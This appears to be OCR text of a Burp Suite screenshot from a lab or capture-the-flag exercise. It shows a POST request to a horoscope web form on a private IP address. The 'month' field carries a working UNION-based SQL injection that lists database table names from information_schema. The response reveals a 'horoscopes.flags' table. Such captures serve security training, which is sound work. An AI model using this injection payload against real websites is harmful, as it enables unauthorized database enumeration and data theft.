 Go Cancel < > Target: http://192.168.132.133 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.132.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.132.133/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 218
month=January"+union+select+concat(concat(table_schema,+'.'),+ta
ble_name)+from+information_schema.tables+where+table_schema+!%3d
+'mysql'+and+table_schema+!%3d+'information_schema'+limit+1+offs
et+1%3b%23&day=1&year=1999
Response
Raw Headers Hex HTML Render
<option value="September">September</option>
<option value="October">October</option>
<option value="November">November</option>
<option value="December">December</option>
</select>
<br>
Day:
<input type="number" min="1" max="31" value="1"
name="day" id="day">
<br>
Year:
<input type="number" min="1900" max="2017"
value="1999" name="year" id="year">
<br>
<input type="submit" value="Swami!">
</fieldset>
</form>
<center>horoscopes.flags</center></body>
</html>